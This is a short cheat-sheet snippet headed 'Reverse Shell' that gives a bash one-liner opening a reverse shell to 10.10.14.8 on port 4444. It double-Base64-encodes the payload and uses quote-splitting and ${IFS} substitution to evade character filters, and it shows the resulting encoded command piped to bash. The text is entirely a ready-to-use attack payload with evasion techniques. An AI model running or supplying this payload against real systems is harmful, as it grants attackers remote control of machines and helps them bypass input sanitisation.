 🎉Reverse Shell
# Double-Base64 is a great way to avoid bad characters like +, works 99% of the time
echo "echo $(echo 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1' | base64 | base64)|ba''se''6''4 -
''d|ba''se''64 -''d|b''a''s''h" | sed 's/ /${IFS}/g'
#echo\WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4TkM0NEx6UTBORFFnTUQ0bU1Rbz0K|ba''se''6''4${IFS}-
''d|ba''se''64${IFS}-''d|b''a''s''h